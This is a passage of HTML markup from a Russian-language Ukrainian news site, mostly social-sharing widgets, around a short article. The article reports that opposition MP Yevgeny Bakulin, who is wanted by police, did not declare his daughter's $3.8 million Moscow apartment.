                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		          </div>
            <div id="show-mobile">
                		<div class="post-share single-post-share top-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн @OligarhUA&url=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D53115&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
                            <path class="st0" d="M15,0C6.7,0,0,6.7,0,15c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15C30,6.7,23.3,0,15,0z M14.3,7.9  c0.1-0.1,0.2-0.1,0.6-0.1c0.2,0,0.5,0,0.7,0.1c0.9,0.1,1.6,0.3,2.4,0.7C18.8,9,19.3,9.3,20,10c0.6,0.6,1,1.1,1.3,1.8  c0.5,1,0.8,2.2,0.8,3.6c0,0.5,0,0.6-0.1,0.7c-0.2,0.3-0.6,0.2-0.8-0.1c0-0.1-0.1-0.2-0.1-0.5c0-0.6-0.1-0.9-0.1-1.4  c-0.3-1.7-1.1-3-2.4-4c-1.1-0.8-2.2-1.2-3.7-1.3c-0.5,0-0.6,0-0.7-0.1C14.1,8.5,14.1,8.1,14.3,7.9z M17.4,11.3  c-0.5-0.3-1.3-0.5-2-0.6c-0.3,0-0.4-0.1-0.5-0.2c-0.1-0.2-0.2-0.4,0-0.6c0.1-0.2,0.3-0.2,1-0.2c1.6,0.2,2.8,1,3.6,2.2  c0.4,0.7,0.7,1.5,0.8,2.3c0,0.3,0,0.9,0,1c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.3,0-0.4,0c-0.2-0.1-0.3-0.3-0.3-0.7  c0-0.7-0.2-1.4-0.5-1.9C18.5,12.2,18,11.6,17.4,11.3z M18.3,14.7c-0.2,0.1-0.4,0.1-0.6,0c-0.1-0.1-0.2-0.2-0.2-0.5  c0-0.4-0.1-0.6-0.2-0.8C17,13,16.6,12.7,16,12.6c-0.3,0-0.4-0.1-0.5-0.2c-0.2-0.2-0.1-0.6,0.1-0.7c0.1,0,0.1-0.1,0.4,0  c0.1,0,0.3,0,0.4,0.1c0.5,0.1,0.9,0.3,1.2,0.6c0.4,0.4,0.7,0.9,0.8,1.6C18.5,14.4,18.4,14.6,18.3,14.7z M22.2,21.6  c-0.2,0.5-0.9,1.4-1.5,1.8c-0.5,0.4-0.8,0.5-1.2,0.5c-0.4,0-0.5,0-1-0.2c-3.6-1.5-6.6-3.7-8.9-6.8c-1.2-1.6-2.1-3.3-2.8-5  c-0.4-1-0.4-1.4-0.1-2c0.1-0.2,0.7-0.8,1.1-1.1c0.7-0.5,1-0.7,1.2-0.7c0.2,0,0.5,0,0.6,0.1c0.1,0,0.2,0.1,0.3,0.2  c0.5,0.3,1.9,2.1,2.3,3c0.3,0.5,0.3,0.9,0.3,1.1c-0.1,0.3-0.2,0.5-0.8,0.9c-0.2,0.2-0.5,0.4-0.5,0.5c-0.1,0.1-0.2,0.4-0.2,0.6  c0,0.4,0.3,1.2,0.7,1.8c0.3,0.5,0.8,1.1,1.3,1.5c0.6,0.5,1.1,0.9,1.7,1.2c0.8,0.4,1.2,0.5,1.6,0.3c0.1,0,0.2-0.1,0.2-0.1  c0,0,0.2-0.3,0.4-0.5c0.4-0.5,0.5-0.6,0.8-0.7c0.4-0.1,0.7-0.1,1.1,0.1c0.3,0.1,0.9,0.5,1.3,0.8c0.5,0.4,1.7,1.3,1.8,1.5  C22.3,20.7,22.3,21.1,22.2,21.6z"/>
                            </svg></a></li><li class="social-item telegram"><a href="https://telegram.me/share/url?url=https://oligarh.media/?p=53115&text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-telegram','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-send"></i></a></li>			</ul>
      </div>
			<div class="reed-us-buttons-block">
				<div class="reed-us-buttons-title">Читайте нас:</div>
				<div class="reed-us-buttons-button reed-us-buttons-facebook">
                    <a href="https://www.facebook.com/oligarh.media">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st6{fill:#2D5F9A;}
                                .st7{fill:#BBBBBB;}
                            </style>
                            <path class="st6" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M19.4,11h-2.8l0-1.7c0-0.8,0.1-1.3,1.2-1.3H19V5h-2.1  c-3,0-3.7,1.5-3.7,4.1l0,1.8l-2.3,0V14h2v9h3.6l0-9l2.5,0L19.4,11z"/>
                            <path class="st7" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-twitter">
                    <a href="https://twitter.com/OligarhUA">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st8{fill:#53C7FF;}
                                .st9{fill:#BBBBBB;}
                            </style>
                            <path class="st8" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M25,8.9c-0.7,0.3-1.5,0.5-2.2,0.6c0.8-0.5,1.4-1.3,1.7-2.2  c-0.8,0.5-1.6,0.8-2.5,1C21.3,7.5,20.3,7,19.2,7c-2.2,0-3.9,1.8-3.9,3.9c0,0.3,0,0.6,0.1,0.9c-3.2-0.2-6.1-1.7-8-4.1  C7,8.3,6.8,9,6.8,9.7c0,1.4,0.8,2.6,1.9,3.3C8,13,7,12.8,7,12.5c0,0,0,0,0,0c0,1.9,1.2,3.5,3,3.9c-0.3,0.1-0.7,0.1-1.1,0.1  c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,1.9,2.7,3.6,2.7c-1.3,1.1-3,1.7-4.8,1.7c-0.3,0-0.6,0-0.9-0.1c1.7,1.1,3.8,1.8,6,1.8  c7.2,0,11.1-6,11.1-11.2c0-0.2,0-0.3,0-0.5C23.8,10.3,24.5,9.6,25,8.9z"/>
                            <path class="st9" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div>
				<div class="reed-us-buttons-button reed-us-buttons-youtube">
                    <a href="https://www.youtube.com/channel/UCuO-tm_97KtAbwfbFcpZc7w/featured?">
                        <svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                            viewBox="0 0 52 29.969" enable-background="new 0 0 52 29.969" xml:space="preserve">
                            <g>
                                <defs>
                                        <rect id="SVGID_1_" y="-0.016" width="52" height="30"/>
                                </defs>
                                <clipPath id="SVGID_2_">
                                        <use xlink:href="#SVGID_1_"  overflow="visible"/>
                                </clipPath>
                                <path clip-path="url(#SVGID_2_)" fill="#FF0000" d="M30-0.016v30H5c-2.8,0-5-2.2-5-5v-20c0-2.8,2.2-5,5-5H30z"/>
                                <path clip-path="url(#SVGID_2_)" fill="#BBBBBB" d="M47,11.984H36v-3h11V11.984z M47,16.984H36v-3h11V16.984z M44,21.984h-8v-3h8
                                        V21.984z M47-0.016H32v30h15c2.8,0,5-2.2,5-5v-20C52,2.185,49.8-0.016,47-0.016z"/>
                            </g>
                        <polygon fill="#FFFFFF" points="25.708,14.629 7.476,25.167 7.476,4.092 "/>
                        </svg>
                    </a>
                </div>
<!--

				<div class="reed-us-buttons-button reed-us-buttons-google_plus">
                    <a href="https://plus.google.com/112682914742026013929">
                        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 52 30" style="enable-background:new 0 0 52 30;" xml:space="preserve">
                            <style type="text/css">
                                .st4{fill:#D93B2B;}
                                .st5{fill:#BBBBBB;}
                            </style>
                            <path class="st4" d="M30,0v30H5c-2.8,0-5-2.2-5-5V5c0-2.8,2.2-5,5-5H30z M12.9,13.1c-0.1,0-0.3,0.1-0.4,0.1c-1,0-2-1-2.4-2.4  c-0.2-0.8-0.2-1.5,0-2.2c0.2-0.7,0.6-1.1,1.2-1.3c0.1,0,0.3-0.1,0.4-0.1c1.2,0,2,0.5,2.5,2.2C14.7,11.1,14,12.8,12.9,13.1z   M17.2,19.4c0-1.8-1.2-2.9-2.1-3.7c-0.5-0.5-1-0.9-1-1.3c0-0.4,0.3-0.7,0.8-1.1c0.7-0.6,1.3-1.5,1.3-3.2c0-1.5-0.2-2.5-1.4-3.1  c0.1-0.1,0.4-0.1,0.6-0.1C16.2,6.7,17,6.6,17,6.1V6h-4.4c0,0-4.7,0.2-4.7,4.5c0,1.5,0.5,2.6,1.5,3.3c0.8,0.5,1.7,0.6,2.2,0.6  c0.1,0,0.2-0.2,0.3-0.2c0,0-0.2,0.8,0.6,1.8h0C11.2,16,7,16.5,7,20c0,3.6,3.9,4,4.7,4c0.1,0,0.1,0,0.1,0c0,0,0.1,0,0.2,0  c0.5,0,1.8-0.1,3-0.7C16.5,22.6,17.2,21.2,17.2,19.4z M25,13h-3v-3h-2v3h-3v2h3v3h2v-3h3V13z M15.4,19.7c0.1,1.4-1.1,2.5-2.9,2.6  c-1.8,0.1-3.4-0.7-3.4-2.1c0-0.7,0.3-1.4,0.8-1.9c0.6-0.5,1.4-0.9,2.3-0.9c0.1,0,0.2,0,0.3,0C14.2,17.3,15.3,18.4,15.4,19.7z"/>
                            <path class="st5" d="M47,0H32v30h15c2.8,0,5-2.2,5-5V5C52,2.2,49.8,0,47,0z M44,22h-8v-3h8V22z M47,17H36v-3h11V17z M47,12H36V9h11  V12z"/>
                        </svg>
                    </a>
                </div> -->

                <div class="reed-us-buttons-button reed-us-buttons-telegram">
                    <a href="https://t.me/oligarhmedia">
                        <svg version="1.1" id="Layer_t" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 219.461 55.532 32.038" enable-background="new 0 219.461 55.532 32.038" xml:space="preserve">
							<path fill="#1892D6" d="M32.037,219.461v32.038H5.339c-2.99,0-5.339-2.35-5.339-5.34v-21.358c0-2.99,2.349-5.34,5.339-5.34H32.037
								L32.037,219.461z"/>
							<path fill="#BBBBBB" d="M50.193,219.461H34.174v32.038h16.019c2.99,0,5.34-2.35,5.34-5.34v-21.358
								C55.532,221.811,53.183,219.461,50.193,219.461z M46.989,242.956h-8.543v-3.204h8.543V242.956z M50.193,237.616H38.446v-3.204
								h11.747V237.616z M50.193,232.276H38.446v-3.204h11.747V232.276z"/>
							<g id="Layer_x0020_1">
								<g id="_445047880">
									<g>
										<path fill="#CCD8E6" d="M23.614,228.834c0.203-0.406,0.609-0.406,0.609-1.015c-0.812,0-1.421,0.608-1.826,0.812l-13.596,8.522
											l2.638,8.319c0.405-0.405,0.405-0.812,0.405-1.623c0-0.405,0.203-1.218,0.203-1.624v-1.42c0.203-0.202,0.203-0.405,0.203-0.812
											c0-0.202,0-0.405,0-0.608c0.203-0.405,0.406-0.203,0.609-0.609C15.903,235.53,20.164,231.878,23.614,228.834z"/>
										<path fill="#FEFEFE" d="M2.105,234.719l6.696,2.435l14.204-8.929c0.406-0.202,0.812-0.405,1.218-0.405
											c0,0.608-0.812,1.218-1.218,1.623c-3.044,2.638-8.117,6.493-10.755,9.538l2.436,1.825c0.405,0,1.42,1.015,1.623,1.218
											c0.406,0.202,2.029,1.421,2.232,1.826c0.405,0,0.405,0.203,0.608,0.406l2.029,1.42c0.812,0.608,1.623,1.624,3.044,0.608
											l4.464-20.291c0.608-3.45-1.015-2.841-3.247-2.029l-22.727,9.131C1.902,233.501,1.09,234.516,2.105,234.719z"/>
										<path fill="#ABBDD5" d="M11.439,245.473l0.203,0.203c0.406,0,0.812-0.203,1.218-0.608l3.449-3.044
											c-0.203-0.203-1.218-1.218-1.623-1.218l-2.436-1.825L11.439,245.473z"/>
									</g>
								</g>
							</g>
						</svg>
                    </a>
                </div>
			</div>
					</div>
		            </div>
        </div>

      </div>
			<div class="entry-content clearfix single-post-content" itemprop="articleBody">
				<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><p style="text-align: justify;"><em><strong>Народный депутат от Оппозиционного блока Евгений Бакулин, объявленный 19 марта 2018 в розыск, не задекларировал московскую квартиру дочери Светланы Бакулиной. Об этом <a href="https://oligarh.media/">&#8220;ОЛИГАРХ&#8221;</a> узнал из сообщения <a href="http://nashigroshi.org/2018/04/26/nardep-utikach-bakulin-ne-zadeklaruvav-kvartyru-dochky-za-38-mln-u-moskvi/">&#8220;Наших грошей&#8221;.</a></strong></em></p>
<p style="text-align: justify;">Евгений Бакулин указал в декларации жену Галину, сына Николая и дочь Светлану, заметив, что все они имеют российское гражданство. Впрочем, вне декларации нардепа оказалась квартира Светланы Бакулиной площадью 291 кв м в элитном районе Москвы &#8211; в Пожарском переулке, 5а.</p>
<p style="text-align: justify;">Квартира расположена в ЖК «Виктория». Это комплекс закрытого типа на 11 квартир, с большими террасами на 6 и 7 этажах и подземным паркингом на 21 автомобиль. Квартиру Светлана Бакулина приобрела еще в мае 2007 года. По данным российского имущественного реестра, кадастровая стоимость этой недвижимости по состоянию на конец 2016 была 235,5 млн рублей или $ 3,8 млн. Впрочем, данные российского имущественного реестра по цене могут быть заниженными, поскольку на российских сайтах недвижимости стоимость квартир в этом ЖК достигает 585 млн рублей или $ 9,4 млн.</p>
<p style="text-align: justify;">Адрес «Москва, переулок Пожарский, 5а, квартира 11» Светлана Бакулина указала при регистрации фирмы ООО «Ринтол» в Украине.</p>
<p style="text-align: justify;">Как сообщалось ранее, <a class="post-url post-title" href="https://oligarh.media/2018/04/03/natspolitsiya-obyavila-v-rozysk-nardepa-bakulina/">Нацполиция объявила в розыск нардепа Бакулина</a></p>
<div class="betteradscontainer betterads-clearfix  betterads-post-inline betterads-align-center betterad-column-1 betterads-float-center">
<div id="betterad-51405-641017112696c3fc3de7eb" class="betterad-container betterad-type-custom_code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="51405" data-type="custom_code"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2157695419828066"
     data-ad-slot="8709507262"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div>
<div class="h5ab-print-button-container"><div class="h5ab-print-button h5ab-print-button-right" style="cursor: pointer; color: #555"><i class="fa fa-print fa-lg"></i>
							<span>Напечатать</span></div></div>
<a class="author-sign" href="https://oligarh.media/author?author_id=33">Татьяна Дубровская</a><br> <a class="author-sign author-sign-black" href="https://oligarh.media/">«ОЛИГАРХ»</a><div class="clearfix"></div><div class='heateorFfcClear'></div><div style='width:100%;text-align:left;' class='heateor_ffc_facebook_comments'><h4 class='heateor_ffc_facebook_comments_title' style='padding:10px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;' ></h4><script type="text/javascript">!function(e,n,t){var o,c=e.getElementsByTagName(n)[0];e.getElementById(t)||(o=e.createElement(n),o.id=t,o.src="//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.9",c.parentNode.insertBefore(o,c))}(document,"script","facebook-jssdk");</script><div class="fb-comments" data-href="https://oligarh.media/2018/04/26/nardep-bakulin-ne-zadeklariroval-moskovskuyu-kvartiru-dochki-stoimostyu-3-8-mln/" data-colorscheme="light" data-numposts="" data-width="100%" data-order-by="social" ></div></div><div class='heateorFfcClear'></div>
				<div class="author-block"></div>
			</div>
				<div class="entry-terms post-tags clearfix">
		<span class="terms-label"><i class="fa fa-tags"></i></span>
		<a href="https://oligarh.media/tag/deklaratsiya/" rel="tag">декларация</a><a href="https://oligarh.media/tag/doch-bakulina/" rel="tag">дочь Бакулина</a><a href="https://oligarh.media/tag/evgenij-bakulin/" rel="tag">Евгений Бакулин</a><a href="https://oligarh.media/tag/kvartira-v-moskve/" rel="tag">квартира в Москве</a><a href="https://oligarh.media/tag/obshhestvo/" rel="tag">общество</a><a href="https://oligarh.media/tag/ooo-rintol/" rel="tag">ООО «Ринтол»</a><a href="https://oligarh.media/tag/pereulok-pozharskij/" rel="tag">переулок Пожарский</a>	</div>
		<div class="post-share single-post-share bottom-share clearfix">
      <div class="post-share-buttons-block">
											<div class="post-share-buttons-title">Поделиться:</div>
							<ul class="social-share-list clearfix">
				<li class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-facebook"></i></a></li><li class="social-item twitter"><a href="https://twitter.com/share?text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн @OligarhUA&url=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-twitter"></i></a></li><li class="social-item vk"><a href="http://vkontakte.ru/share.php?url=https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-vk','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><i class="fa fa-vk"></i></a></li><li class="social-item fb_messenger"><a href="fb-messenger://share/?link= https%3A%2F%2Foligarh.media%2F%3Fp%3D53115&app_id=247020349143824" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-fb_messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                                <style type="text/css">
                                    .st1{fill:#2D5F9A;}
                                </style>
                                <g>
                                    <path class="st1" d="M15,0C6.7,0,0,6.7,0,15s6.7,15,15,15s15-6.7,15-15C30,6.7,23.3,0,15,0z M15.1,21.8c-0.8,0-1.6-0.1-2.3-0.3   L10,23v-2.8c-2-1.3-2.9-3.4-2.9-5.7c0-4.1,3.6-7.3,7.9-7.3s7.9,3.3,7.9,7.3C23,18.5,19.5,21.8,15.1,21.8z"/>
                                    <polygon class="st1" points="14.3,12.4 10,17 13.9,14.9 15.9,17 20.2,12.4 16.3,14.6  "/>
                                </g>
                                </svg></a></li><li class="social-item viber"><a href="viber://forward?text=Нардеп Бакулин не задекларировал московскую квартиру дочки стоимостью $3,8 млн https://oligarh.media/?p=53115" target="_blank" rel="nofollow" class="bs-button-el" onclick="window.open(this.href, 'share-viber','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 30 30" style="enable-background:new 0 0 30 30;" xml:space="preserve">
                            <style type="text/css">
                                .st0{fill:#7B519B;}
                            </style>
